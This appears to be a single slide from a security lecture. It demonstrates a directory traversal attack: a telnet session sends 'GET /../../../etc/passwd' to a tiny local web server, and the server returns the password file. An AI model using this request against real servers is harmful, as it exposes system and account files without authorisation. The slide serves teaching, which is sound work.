 Let’s steal server’s /etc/passwd using a telnet client
# telnet localhost 80
...
Connected to localhost.
Escape character is '^]'.
GET /../../../etc/passwd HTTP/1.1
HTTP/1.0 200 OK
Server: Tiny webserver
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
...
Contents of the
/etc/passwd
exposed
14
 